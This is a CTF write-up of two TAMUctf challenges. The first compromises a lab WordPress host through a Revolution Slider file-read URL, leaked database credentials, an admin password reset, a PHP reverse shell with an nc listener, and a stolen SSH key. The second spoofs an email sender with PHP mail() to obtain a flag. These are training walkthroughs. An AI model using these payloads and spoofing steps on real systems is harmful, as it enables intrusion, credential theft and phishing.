Wordpress
Network/Pentest
Note: There's also a metasploit module that you could use, but I prefer trying to solve challenges without metasploit.
I setup my own Wordpress site!
I love that there are so many plugins. My favorite is Revolution Slider. Even though it's a little old it doesn't show up on wpscan!

Please give it about 30 seconds after connecting for everything to setup correctly.
The flag is in /root/flag.txt

<wordpress.ovpn download>
The things in the challenge description to immedietly take note of are:
- Revolution Slider (mentioned to be very old)
- Flag is in /root/flag.txt
Pretty helpful challenge description :P
To setup the machine, you first need to setup the ovpn file that is available for download. After downloading that you can connect using (sudo) openvpn wordpress.ovpn This should set you up on a tap0 interface.
The next step is to scan the network, in the description for Stop and Listen it tells you that the standard subnet is 172.30.0.0/28, so we can scan that with nmap -sP 172.30.0.0/28 (-sP will ping scan a network and return the machines that respond to a ping)
Excluding my own machine, the command will return:
>nmap -sP 172.30.0.0/28

Starting Nmap 7.60 ( https://nmap.org ) at 2019-03-01 22:36
Nmap scan report for 172.30.0.2
Host is up (0.028s latency).
Nmap scan report for 172.30.0.3
Host is up (0.028s latency).
Nmap done: 16 IP addresses (2 hosts up) scanned in 1.48 seconds
So we know that 2 other ips are up and responding, so to get some more individual info we can run:
>nmap -F 172.30.0.3 172.30.0.2

Starting Nmap 7.60 ( https://nmap.org ) at 2019-03-01 22:42
Nmap scan report for 172.30.0.3
Host is up (0.029s latency).
Not shown: 98 closed ports
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Nmap scan report for 172.30.0.2
Host is up (0.029s latency).
Not shown: 99 closed ports
PORT     STATE SERVICE
3306/tcp open  mysql

Nmap done: 2 IP addresses (2 hosts up) scanned in 0.24 seconds
Now we know that we've got http, and ssh on 172.30.0.3, and a mysql db open on 172.30.0.2, great!
The first thing I did was check out the port 80, because the challenge is called “wordpress” and that's the most likely place where a wordpress site would be.
 On accessing the site, there's nothing special, just a super generic wordpress page. I initially tried logging in as admin with some random password guesses, but nothing there.
Remembering the plugin that was mentioned in the challenge description, I did some googling and found that Revolution Slider essentially allowed for lfi. That's pretty helpful for us!
So by going to this url: 172.30.0.3/wp-admin/admin-ajax.php?action=revslider_show_image&img=../wp-config.php we can download some pretty cool stuff.

On opening the file, we can see some pretty confidential things, here's the heavily condensed verison of it:
define('DB_NAME', 'wordpress');

/** MySQL database username */
define('DB_USER', 'wordpress');
/** MySQL database password */
define('DB_PASSWORD', '0NYa6PBH52y86C');
/** MySQL hostname */
define('DB_HOST', '172.30.0.2');
Nice! Now we've got the db creds for that mysql db we saw earlier from the nmap scan.
To logon onto the db, I just used the mysql cli: sudo mysql -u wordpress -p -h 172.30.0.2 -P 3306 wordpress and then enter the password that we saw in the file (0NYa6PBH52y86C)
mysql> show tables;
+-----------------------+
| Tables_in_wordpress   |
+-----------------------+
| wp_commentmeta        |
| wp_comments           |
| wp_links              |
| wp_options            |
| wp_postmeta           |
| wp_posts              |
| wp_revslider_settings |
| wp_revslider_sliders  |
| wp_revslider_slides   |
| wp_term_relationships |
| wp_term_taxonomy      |
| wp_termmeta           |
| wp_terms              |
| wp_usermeta           |
| wp_users              |
+-----------------------+
15 rows in set (0.03 sec)
To me, what stands out here is definitely wp_users, because we don't know the password for admin, maybe we can just change it. We can view the current users with:
mysql> SELECT ID, user_login, user_pass FROM wp_users;
+----+------------+------------------------------------+
| ID | user_login | user_pass                          |
+----+------------+------------------------------------+
|  1 | admin      | 10a6d96bd9539878b231dae5e4ad0692 |
+----+------------+------------------------------------+
1 row in set (0.05 sec)
And there's admin, with a hashed password, sadly (life would be so much easier if everything was in plaintext :( ).
mysql> UPDATE wp_users SET user_pass = MD5('password') WHERE ID=1;
Now admin's password has been set to “password”
mysql> SELECT ID, user_login, user_pass FROM wp_users;
+----+------------+----------------------------------+
| ID | user_login | user_pass                        |
+----+------------+----------------------------------+
|  1 | admin      | 286755fad04869ca523320acce0dc6a4 |
+----+------------+----------------------------------+
Login, and we're admin!

 Next step is to get a reverse shell. To do that I just went to pentest monkey's php reverse shell (as usual) and changed the ip to my own.
You can then upload it by editing a plugin on the site.
 plugins > editor and copy and paste your shell in.
 Then set up a listener with
 >nc -lvnp 1234 go to /wp-content/plugins/akismet/akismet.php and you should have a shell!
 Well, a pretty bad shell, but we can fix that. I can never remember all the steps, so I always use this hackthebox forum post on upgrading your shell. Follow the steps and you should be good. NOTE: Something the post doesn't mention is
 export TERM=xterm
 First thing I do when getting a shell is browse to the user's home directory, and luckily, that's all you really need to do here! In www-data's home directory there's a file called
 note.txt, let's cat that.
www-data@apacheword:/var/www$ ls
index.php    wp-admin          wp-cron.php    wp-mail.php
license.txt  wp-blog-header.php    wp-includes    wp-settings.php
note.txt     wp-comments-post.php  wp-links-opml.php  wp-signup.php
readme.html  wp-config.php         wp-load.php    wp-trackback.php
wp-activate.php  wp-content        wp-login.php   xmlrpc.php
www-data@apacheword:/var/www$ cat note.txt
Your ssh key was placed in /backup/id_rsa on the DB server.
Well, we've only seen one db server so far, so let's go back to that mysql server.
After searching up how to read files on mysql, I came across load_file(), so let's use that.
mysql> select load_file('/backup/id_rsa');
| -----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEA3Z35DpTcnm4kFkkGp6iDXqvUNH+/+hSDOY6rXsa40WMr7rjc
...
-----END RSA PRIVATE KEY-----
Getting close now! If you have a good memory you might remember that ssh was open from one of the nmap scans we did at the start. When I was doing this challenge, it felt like it had gone on for quite a while so I assumed this was the end and just guessed that this was root's key.
We can login with the ssh key and we're done!
>ssh -i id_rsa root@172.30.0.3
Welcome to Ubuntu 14.04 LTS (GNU/Linux 4.4.0-141-generic x86_64)

 * Documentation:  https://help.ubuntu.com/

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

root@apacheword:~# ls
flag.txt
root@apacheword:~# cat flag.txt
gigem{w0rd_pr3ss_b3st_pr3ss_409186FC8E2A45FE}
Onboarding Checklist
Misc
From: importantperson@somebigcorp.com
Date: Feb 22, 2019 9:00 AM
To: someguy@somebigcorp.com
Subject: New Employee Access

Hello Some Guy,

We need to begin sending requests for the new employee to get access to our security appliances.
I believe they already know that you are authorized to make a new account request.
Would you mind sending the new employee's email address to tamuctf@gmail.com so they can process the account request?

Thank you,
Important Person

The new employee can be a little slow to respond.
So by reading through the challenge description there are 3 things that stand out to me:
- Our email: someguy@somebigcorp.com
- The target's email: tamuctf@gmail.com
- We are supposed to send them an email containing an email address (the “new employee”)
My first thought was to send the target an email from a throwaway email maker like Guerrilla and change the sender address to be someguy. This didn't work, we're met with an email from tamuctf@gmail.com that tells us of our failure :(

So this led me to believe that it's not just testing if there's “someguy” in the email address, so we should try to get the domain too!
After that, I googled around and came across the php mail function. Looking at the w3schools page on it we can see them setting From in the headers. Interesting…
<?php
$to = "somebody@example.com";
$subject = "My subject";
$txt = "Hello world!";
$headers = "From: webmaster@example.com" . "\r\n" .
"CC: somebodyelse@example.com";

mail($to,$subject,$txt,$headers);
?>
Because I'm too lazy to set up smtp by myself, to quickly test it out, I set up a page on 000webhost , created a file called mail.php, and edited w3schools’ example to fit our needs.
 Save the file, browse to it on your site, and now the best part! Waiting!
Admittedly, when I solved this it didn't take long at all to recieve the email, probably less than 10 mintes. I did see a lot of people saying that it took over 24 hours for them though. In TAMU's defense, they did say The new employee can be a little slow to respond. :P
After waiting, you should recieve an email in the inbox of the address you supplied with the flag.
